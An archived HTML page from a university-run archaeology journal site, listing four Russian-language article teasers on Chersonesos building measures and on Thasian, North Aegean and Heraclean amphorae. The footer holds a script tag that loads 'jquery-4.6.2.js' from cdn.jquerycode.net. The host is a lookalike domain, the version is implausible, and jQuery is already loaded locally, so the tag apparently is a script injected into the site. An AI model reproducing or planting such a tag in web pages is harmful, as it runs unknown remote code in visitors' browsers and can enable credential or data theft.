

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/en/rubrika/antichnaya-arheologiya
body_size: 7237
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Античная археология" href="https://ama.sgu.ru/en/taxonomy/term/6008/feed" />
<link rel="canonical" href="/en/rubrika/antichnaya-arheologiya" />
<link rel="shortlink" href="/en/taxonomy/term/6008" />
<meta about="/en/rubrika/antichnaya-arheologiya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Античная археология" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Античная археология | Ancient World and Archaeology</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_gLZwwDpCk-iJvESVps-07OGCWQuFAeQuaF90EyflbOg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_wKwHhXAbv-68S_5aMTFJKFjo3sUeN3A6yFA97OKPDOU.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"1a2AOiOCinK8WMILZMw9q0iLlq7eqUPaC5dbUqFPYpY","jquery_version":"1.12","jquery_version_token":"n3ovMuwfOct_WIMjkWghYgfHD7Z8z-94ImtsCcNuwx8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"urlIsAjaxTrusted":{"\/en\/rubrika\/antichnaya-arheologiya?destination=taxonomy\/term\/6008":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-6008 i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first"><a href="/ru/rubrika/antichnaya-arheologiya" class="language-link" xml:lang="ru" title="Античная археология">Русский</a></li>
<li class="en last active"><a href="/en/rubrika/antichnaya-arheologiya" class="language-link active" xml:lang="en" title="Античная археология">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Register</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">login</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/en" title="Home" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Home" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <div class="site-name">
								<a href="/en" title="Home" rel="home">Ancient World and Archaeology</a>
							  </div>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en/journal/issues" title="">Archive</a></li>
<li class="leaf"><a href="/en/content/jeneral-information">General Information</a></li>
<li class="leaf"><a href="/en/content/editorial-board">Editorial Board</a></li>
<li class="leaf"><a href="/en/content/advisory-board">Advisory Board</a></li>
<li class="leaf"><a href="/en/authors-user/list" title="">Authors</a></li>
<li class="leaf"><a href="/en/articles/list" title="">Search articles</a></li>
<li class="leaf"><a href="/en/news" title="">News</a></li>
<li class="leaf"><a href="/en/content/editorial-ethics">Ethics</a></li>
<li class="leaf"><a href="/en/content/peer-review-procedure">Peer Review Procedure</a></li>
<li class="leaf"><a href="/en/content/guidelines-for-authors">For Authors</a></li>
<li class="last leaf"><a href="/en/content/contacts">Contacts</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																		
						  <h1 class="title" id="page-title">Античная археология</h1>
																						<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-6008" class="taxonomy-term vocabulary-heading">

  
  <div class="content">
      </div>

</div>
</div><div id="node-5359" class="node node-journalarticle node-teaser clearfix" about="/en/node/5359" typeof="sioc:Item foaf:Document">

    
    
        <h2><a href="/en/node/5359">О стандартах линейных мер в строительно-камнетесном деле Херсонеса IV—II вв. до н.э.</a></h2>
    <span property="dc:title" content="О стандартах линейных мер в строительно-камнетесном деле Херсонеса IV—II вв. до н.э." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p class="rtejustify"><span style="color:rgb(57, 57, 57); font-family:georgia pro,georgia; font-size:19.2px">Вопро­сам мет­ро­ло­гии, в том чис­ле, дина­ми­ке раз­ви­тия линей­ных мер в стро­и­тель­стве и архи­тек­ту­ре антич­ных севе­ро­при­чер­но­мор­ских цен­тров вни­ма­ния до сих пор уде­ля­лось мало.</span></p></div></div>
      </div>
</div>
  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/en/node/5359" rel="tag" title="О стандартах линейных мер в строительно-камнетесном деле Херсонеса IV—II вв. до н.э.">Read more<span class="element-invisible"> about О стандартах линейных мер в строительно-камнетесном деле Херсонеса IV—II вв. до н.э.</span></a></li>
</ul>
  
</div>
<div id="node-5127" class="node node-journalarticle node-teaser clearfix" about="/en/node/5127" typeof="sioc:Item foaf:Document">

    
    
        <h2><a href="/en/node/5127">Заметки по локализации керамической тары. II: Амфоры и амфорные клейма полисов Северной Эгеиды</a></h2>
    <span property="dc:title" content="Заметки по локализации керамической тары. II: Амфоры и амфорные клейма полисов Северной Эгеиды" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p>На протяжении V–IV веков до н. э. в ряде центров Северной Эгеиды осуществлялся выпуск керамической тары с заимствованием основных элементов формы фасосских амфор и в соответствии с фасосскими типо-стандартами. Отнесение этих серий амфор к «кругу Фасоса» (термин впервые предложен И. Б. Зеест) обусловлено также схожестью визуальных характеристик глины таких сосудов с типично фасосским глиняным тестом.</p></div></div>
      </div>
</div>
  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/en/node/5127" rel="tag" title="Заметки по локализации керамической тары. II: Амфоры и амфорные клейма полисов Северной Эгеиды">Read more<span class="element-invisible"> about Заметки по локализации керамической тары. II: Амфоры и амфорные клейма полисов Северной Эгеиды</span></a></li>
</ul>
  
</div>
<div id="node-5126" class="node node-journalarticle node-teaser clearfix" about="/en/node/5126" typeof="sioc:Item foaf:Document">

    
    
        <h2><a href="/en/node/5126">Стандарты емкости амфор Гераклеи Понтийской в IV в. до н. э.</a></h2>
    <span property="dc:title" content="Стандарты емкости амфор Гераклеи Понтийской в IV в. до н. э." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p>Гераклея Понтийская в IV в. до н. э. являлась одним из самых активных торговых контрагентов в Причерноморье. Динамика гераклейской торговли в общих чертах успешно воссоздается благодаря солидной выборке амфорных клейм. Однако эти реконструкции являются неточными без стандартов емкости гераклейских амфор.</p>
</div></div>
      </div>
</div>
  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/en/node/5126" rel="tag" title="Стандарты емкости амфор Гераклеи Понтийской в IV в. до н. э.">Read more<span class="element-invisible"> about Стандарты емкости амфор Гераклеи Понтийской в IV в. до н. э.</span></a></li>
</ul>
  
</div>
<div id="node-5125" class="node node-journalarticle node-teaser clearfix" about="/en/node/5125" typeof="sioc:Item foaf:Document">

    
    
        <h2><a href="/en/node/5125">Основные закономерности распределения фасосских амфорных клейм</a></h2>
    <span property="dc:title" content="Основные закономерности распределения фасосских амфорных клейм" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p>Тема данной работы определилась чисто случайно. Специально фасосской клейменой керамической тарой я не занимался, не собирался это делать и в обозримом будущем. Однако в ходе подготовки статьи о методике сравнительной оценки экспорта-импорта товаров в амфорах из одного производственного центра мне пришлось основательно проштудировать две сравнительно недавно появившиеся работы румынских специалистов в области керамической эпиграфики А. Аврама и Г.</p></div></div>
      </div>
</div>
  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/en/node/5125" rel="tag" title="Основные закономерности распределения фасосских амфорных клейм">Read more<span class="element-invisible"> about Основные закономерности распределения фасосских амфорных клейм</span></a></li>
</ul>
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/en/user/register" class="button-submit-article">Submit article</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/en/rubrika/antichnaya-arheologiya?destination=taxonomy/term/6008" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/en/user/register" title="Create a new user account.">Create new account</a></li>
<li class="last"><a href="/en/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-oyFpEu9pcYulhGBDpvCvK5NmlnNT4omf7JCEZoG1PFw" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">eLibrary.RU</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">CyberLeninka</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>The number of downloaded files: 123557</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/en/pretty-articles">Most requested articles</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Website design. Saratov State University			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
</body>
</html>
